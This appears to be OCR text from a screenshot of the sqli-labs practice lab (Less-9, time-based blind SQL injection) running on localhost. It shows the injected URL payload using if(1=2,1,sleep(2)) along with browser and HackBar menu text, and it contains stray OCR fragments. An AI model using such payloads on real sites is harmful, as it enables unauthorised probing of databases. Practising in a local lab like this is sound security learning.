 Less-9 Blind- Time based- Sing
http://localhost/sqli-labs-master/Less-9/?id=1%27and%20if(1=2,1,sleep(2))%20--+
1
H
#
应用 Google CTF 有用的 语言 新疆大学 SQL注入 学习 blog machineLEA 阅读清单
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar Adblock Plus 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost/sqli-labs-master/Less-9/?id=1'and if(1=2,1,sleep(2)) --+